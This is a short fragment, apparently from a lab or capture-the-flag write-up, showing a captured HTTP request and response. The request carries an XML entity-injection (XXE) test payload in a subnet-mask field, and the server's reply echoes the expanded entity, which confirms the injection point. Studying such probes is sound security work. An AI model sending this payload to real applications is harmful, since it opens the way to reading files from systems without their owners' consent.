 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 159
11
12 <!--?xml version="1.0" ?-->
13 <!DOCTYPE replace [<!ENTITY example "evil"> ]>
14 <details>
15 <subnet_mask>
&example;
</subnet_mask>
16 <test>
</test>
17 </details>
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 50
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9 There are 4294967294 possible hosts for evil
10
11